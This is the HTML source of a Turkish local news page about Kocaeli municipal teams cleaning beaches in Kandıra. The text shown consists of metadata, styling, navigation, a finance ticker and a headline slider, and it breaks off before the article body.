

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/
body_size: 17128
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Kandıra sahillerinde hummalı çalışma</title>
    <meta name="description" content="Kocaeli’nin yaz turizminde önemli bir yere sahip olan Kandıra ilçesindeki sahiller, Kocaeli Büyükşehir Belediyesi ekiplerinde temizlendi.








">
    <meta property="og:title" content="Kandıra sahillerinde hummalı çalışma">
    <meta property="og:description" content="Kocaeli’nin yaz turizminde önemli bir yere sahip olan Kandıra ilçesindeki sahiller, Kocaeli Büyükşehir Belediyesi ekiplerinde temizlendi.








">
    <meta property="og:url" content="https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2021-06-18T13:29:00+03:00">
    <meta property="article:modified_time" content="2021-06-18T14:25:55+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2021/06/Sahiller-3-1.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2021-06-18T13:29:00+03:00">
    <meta name="dateModified" content="2021-06-18T14:25:55+03:00">
    <meta name="url" content="https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Kandıra sahillerinde hummalı çalışma">
    <meta name="twitter:description" content="Kocaeli’nin yaz turizminde önemli bir yere sahip olan Kandıra ilçesindeki sahiller, Kocaeli Büyükşehir Belediyesi ekiplerinde temizlendi.








">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2021/06/Sahiller-3-1.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/#article","isPartOf":{"@id":"https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Kandıra sahillerinde hummalı çalışma","datePublished":"2021-06-18T10:29:00+00:00","dateModified":"2021-06-18T11:25:55+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/"},"wordCount":255,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/06/Sahiller-3-1.jpg","keywords":["Kandıra sahillerinde hummalı çalışma"],"articleSection":["Çevre","KOCAELİ HABERLERİ"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/","url":"https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/","name":"Kandıra sahillerinde hummalı çalışma - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/06/Sahiller-3-1.jpg","datePublished":"2021-06-18T10:29:00+00:00","dateModified":"2021-06-18T11:25:55+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2021/06/Sahiller-3-1.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2021/06/Sahiller-3-1.jpg","width":1620,"height":1080,"caption":"default"},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Kandıra sahillerinde hummalı çalışma"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Kandıra sahillerinde hummalı çalışma yorum akışı" href="https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fkandira-sahillerinde-hummali-calisma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fkandira-sahillerinde-hummali-calisma%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-21773 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.668,52 <span class="fark">1,70%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
43,2706 <span class="fark">-0,02%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
50,2886 <span class="fark">0,18%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.484,92 <span class="fark">1,72%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="openmoji:hyphen-minus" data-inline="false"></span></div>
<div class="finans-fiyat neutral">
36,45 <span class="fark">0,00%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
129,72 <span class="fark">4,33%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
92.412,00 <span class="fark">-3,12%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
57,9546 <span class="fark">0,10%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
1,1619 <span class="fark">0,18%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
64,15 <span class="fark">0,03%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
10.602,84 <span class="fark">1,72%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">18 Ocak 2026 - 18:49</span>
<a href="https://gebzepanorama.com/iyi-parti-4-olagan-kurultayinda-musavat-dervisoglu-yeniden-genel-baskan/" title="İYİ Parti 4. Olağan Kurultayı&#8217;nda Müsavat Dervişoğlu yeniden genel başkan">
İYİ Parti 4. Olağan Kurultayı&#8217;nda Müsavat Dervişoğlu yeniden genel başkan</a>
</div>


<div class="swiper-slide">
<span class="saat">18 Ocak 2026 - 18:10</span>
<a href="https://gebzepanorama.com/kocaelide-yol-onlardan-sorulur/" title="Kocaeli’de yol, onlardan sorulur">
Kocaeli’de yol, onlardan sorulur</a>
</div>


<div class="swiper-slide">
<span class="saat">18 Ocak 2026 - 16:01</span>
<a href="https://gebzepanorama.com/hereke-viyadugu-genlesme-derzi-hasar-aldi-burada-calisma-olacak/" title="Hereke Viyadüğü genleşme derzi hasar aldı, burada çalışma olacak!">
Hereke Viyadüğü genleşme derzi hasar aldı, burada çalışma olacak!</a>
</div>


<div class="swiper-slide">
<span class="saat">18 Ocak 2026 - 15:38</span>
<a href="https://gebzepanorama.com/buyuksehirin-genclik-merkezleri-2025te-24-bin-ogrenciye-hizmet-verdi/" title="Büyükşehir’in Gençlik Merkezleri 2025’te 24 bin öğrenciye hizmet verdi">
Büyükşehir’in Gençlik Merkezleri 2025’te 24 bin öğrenciye hizmet verdi</a>
</div>


<div class="swiper-slide">
<span class="saat">18 Ocak 2026 - 15:22</span>
<a href="https://gebzepanorama.com/kocaeli-buyuksehirden-bayrak-hassasiyeti/" title="Kocaeli Büyükşehir’den bayrak hassasiyeti">
Kocaeli Büyükşehir’den bayrak hassasiyeti</a>
</div>


<div class="swiper-slide">
<span class="saat">18 Ocak 2026 - 14:59</span>
<a href="https://gebzepanorama.com/kursad-zorludan-buyukakina-tebrik/" title="Kürşad Zorlu&#8217;dan Büyükakın&#8217;a tebrik&#8230;">
Kürşad Zorlu&#8217;dan Büyükakın&#8217;a tebrik&#8230;</a>
</div>


<div class="swiper-slide">
<span class="saat">18 Ocak 2026 - 13:46</span>
<a href="https://gebzepanorama.com/denizlerimizde-bati-karadeniz-ve-marmarada-firtina-bekleniyor-4/" title="Denizlerimizde (Batı Karadeniz ve Marmara’da) Fırtına Bekleniyor !">
Denizlerimizde (Batı Karadeniz ve Marmara’da) Fırtına Bekleniyor !</a>
</div>


<div class="swiper-slide">
<span class="saat">17 Ocak 2026 - 22:08</span>
<a href="https://gebzepanorama.com/eskihisar-dini-hizmetler-kulliyesi-temeli-atildi/" title="Eskihisar Dini Hizmetler Külliyesi temeli atıldı">
Eskihisar Dini Hizmetler Külliyesi temeli atıldı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:15</span>
<a href="https://gebzepanorama.com/vali-aktasin-16-ocak-basin-onur-gunu-mesaji-2/" title="Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı">
Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:06</span>
<a href="https://gebzepanorama.com/kou-rektoru-canturk-16-ocak-basin-onur-gununuz-kutlu-olsun/" title="KOÜ Rektörü Cantürk: &#8220;16 Ocak Basın Onur Gününüz Kutlu Olsun!&#8221;">
